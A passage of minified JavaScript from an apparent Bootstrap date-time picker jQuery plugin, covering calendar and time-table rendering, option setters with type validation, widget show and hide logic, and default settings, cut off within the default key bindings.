clsName='';if(currentDate.isBefore(viewDate,'M')){clsName+=' old';}
if(currentDate.isAfter(viewDate,'M')){clsName+=' new';}
if(currentDate.isSame(date,'d')&&!unset){clsName+=' active';}
if(!isValid(currentDate,'d')){clsName+=' disabled';}
if(currentDate.isSame(getMoment(),'d')){clsName+=' today';}
if(currentDate.day()===0||currentDate.day()===6){clsName+=' weekend';}
row.append('<td data-action="selectDay" data-day="'+currentDate.format('L')+'" class="day'+clsName+'">'+currentDate.date()+'</td>');currentDate.add(1,'d');}
daysView.find('tbody').empty().append(html);updateMonths();updateYears();updateDecades();},fillHours=function(){var table=widget.find('.timepicker-hours table'),currentHour=viewDate.clone().startOf('d'),html=[],row=$('<tr>');if(viewDate.hour()>11&&!use24Hours){currentHour.hour(12);}
while(currentHour.isSame(viewDate,'d')&&(use24Hours||(viewDate.hour()<12&&currentHour.hour()<12)||viewDate.hour()>11)){if(currentHour.hour()%4===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectHour" class="hour'+(!isValid(currentHour,'h')?' disabled':'')+'">'+currentHour.format(use24Hours?'HH':'hh')+'</td>');currentHour.add(1,'h');}
table.empty().append(html);},fillMinutes=function(){var table=widget.find('.timepicker-minutes table'),currentMinute=viewDate.clone().startOf('h'),html=[],row=$('<tr>'),step=options.stepping===1?5:options.stepping;while(viewDate.isSame(currentMinute,'h')){if(currentMinute.minute()%(step*4)===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectMinute" class="minute'+(!isValid(currentMinute,'m')?' disabled':'')+'">'+currentMinute.format('mm')+'</td>');currentMinute.add(step,'m');}
table.empty().append(html);},fillSeconds=function(){var table=widget.find('.timepicker-seconds table'),currentSecond=viewDate.clone().startOf('m'),html=[],row=$('<tr>');while(viewDate.isSame(currentSecond,'m')){if(currentSecond.second()%20===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectSecond" class="second'+(!isValid(currentSecond,'s')?' disabled':'')+'">'+currentSecond.format('ss')+'</td>');currentSecond.add(5,'s');}
table.empty().append(html);},fillTime=function(){var toggle,newDate,timeComponents=widget.find('.timepicker span[data-time-component]');if(!use24Hours){toggle=widget.find('.timepicker [data-action=togglePeriod]');newDate=date.clone().add((date.hours()>=12)?-12:12,'h');toggle.text(date.format('A'));if(isValid(newDate,'h')){toggle.removeClass('disabled');}else{toggle.addClass('disabled');}}
timeComponents.filter('[data-time-component=hours]').text(date.format(use24Hours?'HH':'hh'));timeComponents.filter('[data-time-component=minutes]').text(date.format('mm'));timeComponents.filter('[data-time-component=seconds]').text(date.format('ss'));fillHours();fillMinutes();fillSeconds();},update=function(){if(!widget){return;}
fillDate();fillTime();},setValue=function(targetMoment){var oldDate=unset?null:date;if(!targetMoment){unset=true;input.val('');element.data('date','');notifyEvent({type:'dp.change',date:false,oldDate:oldDate});update();return;}
targetMoment=targetMoment.clone().locale(options.locale);if(options.stepping!==1){targetMoment.minutes((Math.round(targetMoment.minutes()/options.stepping)*options.stepping)%60).seconds(0);}
if(isValid(targetMoment)){date=targetMoment;viewDate=date.clone();input.val(date.format(actualFormat));element.data('date',date.format(actualFormat));unset=false;update();notifyEvent({type:'dp.change',date:date.clone(),oldDate:oldDate});}else{if(!options.keepInvalid){input.val(unset?'':date.format(actualFormat));}
notifyEvent({type:'dp.error',date:targetMoment});}},hide=function(){var transitioning=false;if(!widget){return picker;}
widget.find('.collapse').each(function(){var collapseData=$(this).data('collapse');if(collapseData&&collapseData.transitioning){transitioning=true;return false;}
return true;});if(transitioning){return picker;}
if(component&&component.hasClass('btn')){component.toggleClass('active');}
widget.hide();$(window).off('resize',place);widget.off('click','[data-action]');widget.off('mousedown',false);widget.remove();widget=false;notifyEvent({type:'dp.hide',date:date.clone()});input.blur();return picker;},clear=function(){setValue(null);},actions={next:function(){var navFnc=datePickerModes[currentViewMode].navFnc;viewDate.add(datePickerModes[currentViewMode].navStep,navFnc);fillDate();viewUpdate(navFnc);},previous:function(){var navFnc=datePickerModes[currentViewMode].navFnc;viewDate.subtract(datePickerModes[currentViewMode].navStep,navFnc);fillDate();viewUpdate(navFnc);},pickerSwitch:function(){showMode(1);},selectMonth:function(e){var month=$(e.target).closest('tbody').find('span').index($(e.target));viewDate.month(month);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()).month(viewDate.month()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('M');},selectYear:function(e){var year=parseInt($(e.target).text(),10)||0;viewDate.year(year);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('YYYY');},selectDecade:function(e){var year=parseInt($(e.target).data('selection'),10)||0;viewDate.year(year);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('YYYY');},selectDay:function(e){var day=viewDate.clone();if($(e.target).is('.old')){day.subtract(1,'M');}
if($(e.target).is('.new')){day.add(1,'M');}
setValue(day.date(parseInt($(e.target).text(),10)));if(!hasTime()&&!options.keepOpen&&!options.inline){hide();}},incrementHours:function(){var newDate=date.clone().add(1,'h');if(isValid(newDate,'h')){setValue(newDate);}},incrementMinutes:function(){var newDate=date.clone().add(options.stepping,'m');if(isValid(newDate,'m')){setValue(newDate);}},incrementSeconds:function(){var newDate=date.clone().add(1,'s');if(isValid(newDate,'s')){setValue(newDate);}},decrementHours:function(){var newDate=date.clone().subtract(1,'h');if(isValid(newDate,'h')){setValue(newDate);}},decrementMinutes:function(){var newDate=date.clone().subtract(options.stepping,'m');if(isValid(newDate,'m')){setValue(newDate);}},decrementSeconds:function(){var newDate=date.clone().subtract(1,'s');if(isValid(newDate,'s')){setValue(newDate);}},togglePeriod:function(){setValue(date.clone().add((date.hours()>=12)?-12:12,'h'));},togglePicker:function(e){var $this=$(e.target),$parent=$this.closest('ul'),expanded=$parent.find('.in'),closed=$parent.find('.collapse:not(.in)'),collapseData;if(expanded&&expanded.length){collapseData=expanded.data('collapse');if(collapseData&&collapseData.transitioning){return;}
if(expanded.collapse){expanded.collapse('hide');closed.collapse('show');}else{expanded.removeClass('in');closed.addClass('in');}
if($this.is('span')){$this.toggleClass(options.icons.time+' '+options.icons.date);}else{$this.find('span').toggleClass(options.icons.time+' '+options.icons.date);}}},showPicker:function(){widget.find('.timepicker > div:not(.timepicker-picker)').hide();widget.find('.timepicker .timepicker-picker').show();},showHours:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-hours').show();},showMinutes:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-minutes').show();},showSeconds:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-seconds').show();},selectHour:function(e){var hour=parseInt($(e.target).text(),10);if(!use24Hours){if(date.hours()>=12){if(hour!==12){hour+=12;}}else{if(hour===12){hour=0;}}}
setValue(date.clone().hours(hour));actions.showPicker.call(picker);},selectMinute:function(e){setValue(date.clone().minutes(parseInt($(e.target).text(),10)));actions.showPicker.call(picker);},selectSecond:function(e){setValue(date.clone().seconds(parseInt($(e.target).text(),10)));actions.showPicker.call(picker);},clear:clear,today:function(){var todaysDate=getMoment();if(isValid(todaysDate,'d')){setValue(todaysDate);}},close:hide},doAction=function(e){if($(e.currentTarget).is('.disabled')){return false;}
actions[$(e.currentTarget).data('action')].apply(picker,arguments);return false;},show=function(){var currentMoment,useCurrentGranularity={'year':function(m){return m.month(0).date(1).hours(0).seconds(0).minutes(0);},'month':function(m){return m.date(1).hours(0).seconds(0).minutes(0);},'day':function(m){return m.hours(0).seconds(0).minutes(0);},'hour':function(m){return m.seconds(0).minutes(0);},'minute':function(m){return m.seconds(0);}};if(input.prop('disabled')||(!options.ignoreReadonly&&input.prop('readonly'))||widget){return picker;}
if(input.val()!==undefined&&input.val().trim().length!==0){setValue(parseInputDate(input.val().trim()));}else if(options.useCurrent&&unset&&((input.is('input')&&input.val().trim().length===0)||options.inline)){currentMoment=getMoment();if(typeof options.useCurrent==='string'){currentMoment=useCurrentGranularity[options.useCurrent](currentMoment);}
setValue(currentMoment);}
widget=getTemplate();fillDow();fillMonths();widget.find('.timepicker-hours').hide();widget.find('.timepicker-minutes').hide();widget.find('.timepicker-seconds').hide();update();showMode();$(window).on('resize',place);widget.on('click','[data-action]',doAction);widget.on('mousedown',false);if(component&&component.hasClass('btn')){component.toggleClass('active');}
widget.show();place();if(options.focusOnShow&&!input.is(':focus')){input.focus();}
notifyEvent({type:'dp.show'});return picker;},toggle=function(){return(widget?hide():show());},parseInputDate=function(inputDate){if(options.parseInputDate===undefined){if(moment.isMoment(inputDate)||inputDate instanceof Date){inputDate=moment(inputDate);}else{inputDate=getMoment(inputDate);}}else{inputDate=options.parseInputDate(inputDate);}
inputDate.locale(options.locale);return inputDate;},keydown=function(e){var handler=null,index,index2,pressedKeys=[],pressedModifiers={},currentKey=e.which,keyBindKeys,allModifiersPressed,pressed='p';keyState[currentKey]=pressed;for(index in keyState){if(keyState.hasOwnProperty(index)&&keyState[index]===pressed){pressedKeys.push(index);if(parseInt(index,10)!==currentKey){pressedModifiers[index]=true;}}}
for(index in options.keyBinds){if(options.keyBinds.hasOwnProperty(index)&&typeof(options.keyBinds[index])==='function'){keyBindKeys=index.split(' ');if(keyBindKeys.length===pressedKeys.length&&keyMap[currentKey]===keyBindKeys[keyBindKeys.length-1]){allModifiersPressed=true;for(index2=keyBindKeys.length-2;index2>=0;index2--){if(!(keyMap[keyBindKeys[index2]]in pressedModifiers)){allModifiersPressed=false;break;}}
if(allModifiersPressed){handler=options.keyBinds[index];break;}}}}
if(handler){handler.call(picker,widget);e.stopPropagation();e.preventDefault();}},keyup=function(e){keyState[e.which]='r';e.stopPropagation();e.preventDefault();},change=function(e){var val=$(e.target).val().trim(),parsedDate=val?parseInputDate(val):null;setValue(parsedDate);e.stopImmediatePropagation();return false;},attachDatePickerElementEvents=function(){input.on({'change':change,'blur':options.debug?'':hide,'keydown':keydown,'keyup':keyup,'focus':options.allowInputToggle?show:''});if(element.is('input')){input.on({'focus':show});}else if(component){component.on('click',toggle);component.on('mousedown',false);}},detachDatePickerElementEvents=function(){input.off({'change':change,'blur':blur,'keydown':keydown,'keyup':keyup,'focus':options.allowInputToggle?hide:''});if(element.is('input')){input.off({'focus':show});}else if(component){component.off('click',toggle);component.off('mousedown',false);}},indexGivenDates=function(givenDatesArray){var givenDatesIndexed={};$.each(givenDatesArray,function(){var dDate=parseInputDate(this);if(dDate.isValid()){givenDatesIndexed[dDate.format('YYYY-MM-DD')]=true;}});return(Object.keys(givenDatesIndexed).length)?givenDatesIndexed:false;},indexGivenHours=function(givenHoursArray){var givenHoursIndexed={};$.each(givenHoursArray,function(){givenHoursIndexed[this]=true;});return(Object.keys(givenHoursIndexed).length)?givenHoursIndexed:false;},initFormatting=function(){var format=options.format||'L LT';actualFormat=format.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(formatInput){var newinput=date.localeData().longDateFormat(formatInput)||formatInput;return newinput.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(formatInput2){return date.localeData().longDateFormat(formatInput2)||formatInput2;});});parseFormats=options.extraFormats?options.extraFormats.slice():[];if(parseFormats.indexOf(format)<0&&parseFormats.indexOf(actualFormat)<0){parseFormats.push(actualFormat);}
use24Hours=(actualFormat.toLowerCase().indexOf('a')<1&&actualFormat.replace(/\[.*?\]/g,'').indexOf('h')<1);if(isEnabled('y')){minViewModeNumber=2;}
if(isEnabled('M')){minViewModeNumber=1;}
if(isEnabled('d')){minViewModeNumber=0;}
currentViewMode=Math.max(minViewModeNumber,currentViewMode);if(!unset){setValue(date);}};picker.destroy=function(){hide();detachDatePickerElementEvents();element.removeData('DateTimePicker');element.removeData('date');};picker.toggle=toggle;picker.show=show;picker.hide=hide;picker.disable=function(){hide();if(component&&component.hasClass('btn')){component.addClass('disabled');}
input.prop('disabled',true);return picker;};picker.enable=function(){if(component&&component.hasClass('btn')){component.removeClass('disabled');}
input.prop('disabled',false);return picker;};picker.ignoreReadonly=function(ignoreReadonly){if(arguments.length===0){return options.ignoreReadonly;}
if(typeof ignoreReadonly!=='boolean'){throw new TypeError('ignoreReadonly () expects a boolean parameter');}
options.ignoreReadonly=ignoreReadonly;return picker;};picker.options=function(newOptions){if(arguments.length===0){return $.extend(true,{},options);}
if(!(newOptions instanceof Object)){throw new TypeError('options() options parameter should be an object');}
$.extend(true,options,newOptions);$.each(options,function(key,value){if(picker[key]!==undefined){picker[key](value);}else{throw new TypeError('option '+key+' is not recognized!');}});return picker;};picker.date=function(newDate){if(arguments.length===0){if(unset){return null;}
return date.clone();}
if(newDate!==null&&typeof newDate!=='string'&&!moment.isMoment(newDate)&&!(newDate instanceof Date)){throw new TypeError('date() parameter must be one of [null, string, moment or Date]');}
setValue(newDate===null?null:parseInputDate(newDate));return picker;};picker.format=function(newFormat){if(arguments.length===0){return options.format;}
if((typeof newFormat!=='string')&&((typeof newFormat!=='boolean')||(newFormat!==false))){throw new TypeError('format() expects a sting or boolean:false parameter '+newFormat);}
options.format=newFormat;if(actualFormat){initFormatting();}
return picker;};picker.timeZone=function(newZone){if(arguments.length===0){return options.timeZone;}
options.timeZone=newZone;return picker;};picker.dayViewHeaderFormat=function(newFormat){if(arguments.length===0){return options.dayViewHeaderFormat;}
if(typeof newFormat!=='string'){throw new TypeError('dayViewHeaderFormat() expects a string parameter');}
options.dayViewHeaderFormat=newFormat;return picker;};picker.extraFormats=function(formats){if(arguments.length===0){return options.extraFormats;}
if(formats!==false&&!(formats instanceof Array)){throw new TypeError('extraFormats() expects an array or false parameter');}
options.extraFormats=formats;if(parseFormats){initFormatting();}
return picker;};picker.disabledDates=function(dates){if(arguments.length===0){return(options.disabledDates?$.extend({},options.disabledDates):options.disabledDates);}
if(!dates){options.disabledDates=false;update();return picker;}
if(!(dates instanceof Array)){throw new TypeError('disabledDates() expects an array parameter');}
options.disabledDates=indexGivenDates(dates);options.enabledDates=false;update();return picker;};picker.enabledDates=function(dates){if(arguments.length===0){return(options.enabledDates?$.extend({},options.enabledDates):options.enabledDates);}
if(!dates){options.enabledDates=false;update();return picker;}
if(!(dates instanceof Array)){throw new TypeError('enabledDates() expects an array parameter');}
options.enabledDates=indexGivenDates(dates);options.disabledDates=false;update();return picker;};picker.daysOfWeekDisabled=function(daysOfWeekDisabled){if(arguments.length===0){return options.daysOfWeekDisabled.splice(0);}
if((typeof daysOfWeekDisabled==='boolean')&&!daysOfWeekDisabled){options.daysOfWeekDisabled=false;update();return picker;}
if(!(daysOfWeekDisabled instanceof Array)){throw new TypeError('daysOfWeekDisabled() expects an array parameter');}
options.daysOfWeekDisabled=daysOfWeekDisabled.reduce(function(previousValue,currentValue){currentValue=parseInt(currentValue,10);if(currentValue>6||currentValue<0||isNaN(currentValue)){return previousValue;}
if(previousValue.indexOf(currentValue)===-1){previousValue.push(currentValue);}
return previousValue;},[]).sort();if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'d')){date.add(1,'d');if(tries===7){throw'Tried 7 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.maxDate=function(maxDate){if(arguments.length===0){return options.maxDate?options.maxDate.clone():options.maxDate;}
if((typeof maxDate==='boolean')&&maxDate===false){options.maxDate=false;update();return picker;}
if(typeof maxDate==='string'){if(maxDate==='now'||maxDate==='moment'){maxDate=getMoment();}}
var parsedDate=parseInputDate(maxDate);if(!parsedDate.isValid()){throw new TypeError('maxDate() Could not parse date parameter: '+maxDate);}
if(options.minDate&&parsedDate.isBefore(options.minDate)){throw new TypeError('maxDate() date parameter is before options.minDate: '+parsedDate.format(actualFormat));}
options.maxDate=parsedDate;if(options.useCurrent&&!options.keepInvalid&&date.isAfter(maxDate)){setValue(options.maxDate);}
if(viewDate.isAfter(parsedDate)){viewDate=parsedDate.clone().subtract(options.stepping,'m');}
update();return picker;};picker.minDate=function(minDate){if(arguments.length===0){return options.minDate?options.minDate.clone():options.minDate;}
if((typeof minDate==='boolean')&&minDate===false){options.minDate=false;update();return picker;}
if(typeof minDate==='string'){if(minDate==='now'||minDate==='moment'){minDate=getMoment();}}
var parsedDate=parseInputDate(minDate);if(!parsedDate.isValid()){throw new TypeError('minDate() Could not parse date parameter: '+minDate);}
if(options.maxDate&&parsedDate.isAfter(options.maxDate)){throw new TypeError('minDate() date parameter is after options.maxDate: '+parsedDate.format(actualFormat));}
options.minDate=parsedDate;if(options.useCurrent&&!options.keepInvalid&&date.isBefore(minDate)){setValue(options.minDate);}
if(viewDate.isBefore(parsedDate)){viewDate=parsedDate.clone().add(options.stepping,'m');}
update();return picker;};picker.defaultDate=function(defaultDate){if(arguments.length===0){return options.defaultDate?options.defaultDate.clone():options.defaultDate;}
if(!defaultDate){options.defaultDate=false;return picker;}
if(typeof defaultDate==='string'){if(defaultDate==='now'||defaultDate==='moment'){defaultDate=getMoment();}}
var parsedDate=parseInputDate(defaultDate);if(!parsedDate.isValid()){throw new TypeError('defaultDate() Could not parse date parameter: '+defaultDate);}
if(!isValid(parsedDate)){throw new TypeError('defaultDate() date passed is invalid according to component setup validations');}
options.defaultDate=parsedDate;if((options.defaultDate&&options.inline)||input.val().trim()===''){setValue(options.defaultDate);}
return picker;};picker.locale=function(locale){if(arguments.length===0){return options.locale;}
if(!moment.localeData(locale)){throw new TypeError('locale() locale '+locale+' is not loaded from moment locales!');}
options.locale=locale;date.locale(options.locale);viewDate.locale(options.locale);if(actualFormat){initFormatting();}
if(widget){hide();show();}
return picker;};picker.stepping=function(stepping){if(arguments.length===0){return options.stepping;}
stepping=parseInt(stepping,10);if(isNaN(stepping)||stepping<1){stepping=1;}
options.stepping=stepping;return picker;};picker.useCurrent=function(useCurrent){var useCurrentOptions=['year','month','day','hour','minute'];if(arguments.length===0){return options.useCurrent;}
if((typeof useCurrent!=='boolean')&&(typeof useCurrent!=='string')){throw new TypeError('useCurrent() expects a boolean or string parameter');}
if(typeof useCurrent==='string'&&useCurrentOptions.indexOf(useCurrent.toLowerCase())===-1){throw new TypeError('useCurrent() expects a string parameter of '+useCurrentOptions.join(', '));}
options.useCurrent=useCurrent;return picker;};picker.collapse=function(collapse){if(arguments.length===0){return options.collapse;}
if(typeof collapse!=='boolean'){throw new TypeError('collapse() expects a boolean parameter');}
if(options.collapse===collapse){return picker;}
options.collapse=collapse;if(widget){hide();show();}
return picker;};picker.icons=function(icons){if(arguments.length===0){return $.extend({},options.icons);}
if(!(icons instanceof Object)){throw new TypeError('icons() expects parameter to be an Object');}
$.extend(options.icons,icons);if(widget){hide();show();}
return picker;};picker.tooltips=function(tooltips){if(arguments.length===0){return $.extend({},options.tooltips);}
if(!(tooltips instanceof Object)){throw new TypeError('tooltips() expects parameter to be an Object');}
$.extend(options.tooltips,tooltips);if(widget){hide();show();}
return picker;};picker.useStrict=function(useStrict){if(arguments.length===0){return options.useStrict;}
if(typeof useStrict!=='boolean'){throw new TypeError('useStrict() expects a boolean parameter');}
options.useStrict=useStrict;return picker;};picker.sideBySide=function(sideBySide){if(arguments.length===0){return options.sideBySide;}
if(typeof sideBySide!=='boolean'){throw new TypeError('sideBySide() expects a boolean parameter');}
options.sideBySide=sideBySide;if(widget){hide();show();}
return picker;};picker.viewMode=function(viewMode){if(arguments.length===0){return options.viewMode;}
if(typeof viewMode!=='string'){throw new TypeError('viewMode() expects a string parameter');}
if(viewModes.indexOf(viewMode)===-1){throw new TypeError('viewMode() parameter must be one of ('+viewModes.join(', ')+') value');}
options.viewMode=viewMode;currentViewMode=Math.max(viewModes.indexOf(viewMode),minViewModeNumber);showMode();return picker;};picker.toolbarPlacement=function(toolbarPlacement){if(arguments.length===0){return options.toolbarPlacement;}
if(typeof toolbarPlacement!=='string'){throw new TypeError('toolbarPlacement() expects a string parameter');}
if(toolbarPlacements.indexOf(toolbarPlacement)===-1){throw new TypeError('toolbarPlacement() parameter must be one of ('+toolbarPlacements.join(', ')+') value');}
options.toolbarPlacement=toolbarPlacement;if(widget){hide();show();}
return picker;};picker.widgetPositioning=function(widgetPositioning){if(arguments.length===0){return $.extend({},options.widgetPositioning);}
if(({}).toString.call(widgetPositioning)!=='[object Object]'){throw new TypeError('widgetPositioning() expects an object variable');}
if(widgetPositioning.horizontal){if(typeof widgetPositioning.horizontal!=='string'){throw new TypeError('widgetPositioning() horizontal variable must be a string');}
widgetPositioning.horizontal=widgetPositioning.horizontal.toLowerCase();if(horizontalModes.indexOf(widgetPositioning.horizontal)===-1){throw new TypeError('widgetPositioning() expects horizontal parameter to be one of ('+horizontalModes.join(', ')+')');}
options.widgetPositioning.horizontal=widgetPositioning.horizontal;}
if(widgetPositioning.vertical){if(typeof widgetPositioning.vertical!=='string'){throw new TypeError('widgetPositioning() vertical variable must be a string');}
widgetPositioning.vertical=widgetPositioning.vertical.toLowerCase();if(verticalModes.indexOf(widgetPositioning.vertical)===-1){throw new TypeError('widgetPositioning() expects vertical parameter to be one of ('+verticalModes.join(', ')+')');}
options.widgetPositioning.vertical=widgetPositioning.vertical;}
update();return picker;};picker.calendarWeeks=function(calendarWeeks){if(arguments.length===0){return options.calendarWeeks;}
if(typeof calendarWeeks!=='boolean'){throw new TypeError('calendarWeeks() expects parameter to be a boolean value');}
options.calendarWeeks=calendarWeeks;update();return picker;};picker.showTodayButton=function(showTodayButton){if(arguments.length===0){return options.showTodayButton;}
if(typeof showTodayButton!=='boolean'){throw new TypeError('showTodayButton() expects a boolean parameter');}
options.showTodayButton=showTodayButton;if(widget){hide();show();}
return picker;};picker.showClear=function(showClear){if(arguments.length===0){return options.showClear;}
if(typeof showClear!=='boolean'){throw new TypeError('showClear() expects a boolean parameter');}
options.showClear=showClear;if(widget){hide();show();}
return picker;};picker.widgetParent=function(widgetParent){if(arguments.length===0){return options.widgetParent;}
if(typeof widgetParent==='string'){widgetParent=$(widgetParent);}
if(widgetParent!==null&&(typeof widgetParent!=='string'&&!(widgetParent instanceof $))){throw new TypeError('widgetParent() expects a string or a jQuery object parameter');}
options.widgetParent=widgetParent;if(widget){hide();show();}
return picker;};picker.keepOpen=function(keepOpen){if(arguments.length===0){return options.keepOpen;}
if(typeof keepOpen!=='boolean'){throw new TypeError('keepOpen() expects a boolean parameter');}
options.keepOpen=keepOpen;return picker;};picker.focusOnShow=function(focusOnShow){if(arguments.length===0){return options.focusOnShow;}
if(typeof focusOnShow!=='boolean'){throw new TypeError('focusOnShow() expects a boolean parameter');}
options.focusOnShow=focusOnShow;return picker;};picker.inline=function(inline){if(arguments.length===0){return options.inline;}
if(typeof inline!=='boolean'){throw new TypeError('inline() expects a boolean parameter');}
options.inline=inline;return picker;};picker.clear=function(){clear();return picker;};picker.keyBinds=function(keyBinds){options.keyBinds=keyBinds;return picker;};picker.getMoment=function(d){return getMoment(d);};picker.debug=function(debug){if(typeof debug!=='boolean'){throw new TypeError('debug() expects a boolean parameter');}
options.debug=debug;return picker;};picker.allowInputToggle=function(allowInputToggle){if(arguments.length===0){return options.allowInputToggle;}
if(typeof allowInputToggle!=='boolean'){throw new TypeError('allowInputToggle() expects a boolean parameter');}
options.allowInputToggle=allowInputToggle;return picker;};picker.showClose=function(showClose){if(arguments.length===0){return options.showClose;}
if(typeof showClose!=='boolean'){throw new TypeError('showClose() expects a boolean parameter');}
options.showClose=showClose;return picker;};picker.keepInvalid=function(keepInvalid){if(arguments.length===0){return options.keepInvalid;}
if(typeof keepInvalid!=='boolean'){throw new TypeError('keepInvalid() expects a boolean parameter');}
options.keepInvalid=keepInvalid;return picker;};picker.datepickerInput=function(datepickerInput){if(arguments.length===0){return options.datepickerInput;}
if(typeof datepickerInput!=='string'){throw new TypeError('datepickerInput() expects a string parameter');}
options.datepickerInput=datepickerInput;return picker;};picker.parseInputDate=function(parseInputDate){if(arguments.length===0){return options.parseInputDate;}
if(typeof parseInputDate!=='function'){throw new TypeError('parseInputDate() sholud be as function');}
options.parseInputDate=parseInputDate;return picker;};picker.disabledTimeIntervals=function(disabledTimeIntervals){if(arguments.length===0){return(options.disabledTimeIntervals?$.extend({},options.disabledTimeIntervals):options.disabledTimeIntervals);}
if(!disabledTimeIntervals){options.disabledTimeIntervals=false;update();return picker;}
if(!(disabledTimeIntervals instanceof Array)){throw new TypeError('disabledTimeIntervals() expects an array parameter');}
options.disabledTimeIntervals=disabledTimeIntervals;update();return picker;};picker.disabledHours=function(hours){if(arguments.length===0){return(options.disabledHours?$.extend({},options.disabledHours):options.disabledHours);}
if(!hours){options.disabledHours=false;update();return picker;}
if(!(hours instanceof Array)){throw new TypeError('disabledHours() expects an array parameter');}
options.disabledHours=indexGivenHours(hours);options.enabledHours=false;if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'h')){date.add(1,'h');if(tries===24){throw'Tried 24 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.enabledHours=function(hours){if(arguments.length===0){return(options.enabledHours?$.extend({},options.enabledHours):options.enabledHours);}
if(!hours){options.enabledHours=false;update();return picker;}
if(!(hours instanceof Array)){throw new TypeError('enabledHours() expects an array parameter');}
options.enabledHours=indexGivenHours(hours);options.disabledHours=false;if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'h')){date.add(1,'h');if(tries===24){throw'Tried 24 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.viewDate=function(newDate){if(arguments.length===0){return viewDate.clone();}
if(!newDate){viewDate=date.clone();return picker;}
if(typeof newDate!=='string'&&!moment.isMoment(newDate)&&!(newDate instanceof Date)){throw new TypeError('viewDate() parameter must be one of [string, moment or Date]');}
viewDate=parseInputDate(newDate);viewUpdate();return picker;};if(element.is('input')){input=element;}else{input=element.find(options.datepickerInput);if(input.size()===0){input=element.find('input');}else if(!input.is('input')){throw new Error('CSS class "'+options.datepickerInput+'" cannot be applied to non input element');}}
if(element.hasClass('input-group')){if(element.find('.datepickerbutton').size()===0){component=element.find('.input-group-addon');}else{component=element.find('.datepickerbutton');}}
if(!options.inline&&!input.is('input')){throw new Error('Could not initialize DateTimePicker without an input element');}
date=getMoment();viewDate=date.clone();$.extend(true,options,dataToOptions());picker.options(options);initFormatting();attachDatePickerElementEvents();if(input.prop('disabled')){picker.disable();}
if(input.is('input')&&input.val().trim().length!==0){setValue(parseInputDate(input.val().trim()));}
else if(options.defaultDate&&input.attr('placeholder')===undefined){setValue(options.defaultDate);}
if(options.inline){show();}
return picker;};$.fn.datetimepicker=function(options){return this.each(function(){var $this=$(this);if(!$this.data('DateTimePicker')){options=$.extend(true,{},$.fn.datetimepicker.defaults,options);$this.data('DateTimePicker',dateTimePicker($this,options));}});};$.fn.datetimepicker.defaults={timeZone:'Etc/UTC',format:false,dayViewHeaderFormat:'MMMM YYYY',extraFormats:false,stepping:1,minDate:false,maxDate:false,useCurrent:true,collapse:true,locale:moment.locale(),defaultDate:false,disabledDates:false,enabledDates:false,icons:{time:'glyphicon glyphicon-time',date:'glyphicon glyphicon-calendar',up:'glyphicon glyphicon-chevron-up',down:'glyphicon glyphicon-chevron-down',previous:'glyphicon glyphicon-chevron-left',next:'glyphicon glyphicon-chevron-right',today:'glyphicon glyphicon-screenshot',clear:'glyphicon glyphicon-trash',close:'glyphicon glyphicon-remove'},tooltips:{today:'Go to today',clear:'Clear selection',close:'Close the picker',selectMonth:'Select Month',prevMonth:'Previous Month',nextMonth:'Next Month',selectYear:'Select Year',prevYear:'Previous Year',nextYear:'Next Year',selectDecade:'Select Decade',prevDecade:'Previous Decade',nextDecade:'Next Decade',prevCentury:'Previous Century',nextCentury:'Next Century',pickHour:'Pick Hour',incrementHour:'Increment Hour',decrementHour:'Decrement Hour',pickMinute:'Pick Minute',incrementMinute:'Increment Minute',decrementMinute:'Decrement Minute',pickSecond:'Pick Second',incrementSecond:'Increment Second',decrementSecond:'Decrement Second',togglePeriod:'Toggle Period',selectTime:'Select Time'},useStrict:false,sideBySide:false,daysOfWeekDisabled:false,calendarWeeks:false,viewMode:'days',toolbarPlacement:'default',showTodayButton:false,showClear:false,showClose:false,widgetPositioning:{horizontal:'auto',vertical:'auto'},widgetParent:null,ignoreReadonly:false,keepOpen:false,focusOnShow:true,inline:false,keepInvalid:false,datepickerInput:'.datepickerinput',keyBinds:{up:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(7,'d'));}else{this.date(d.clone().add(this.stepping(),'m'));}},down:function(widget){if(!widget){this.show();return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(7,'d'));}else{this.date(d.clone().subtract(this.stepping(),'m'));}},'control up':function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'y'));}else{this.date(d.clone().add(1,'h'));}},'control down':function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'y'));}else{this.date(d.clone().subtract(1,'h'));}},left:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'d'));}},right:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'d'));}},pageUp:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'M'));}},pageDown:function(widget){if(!widget){return;}
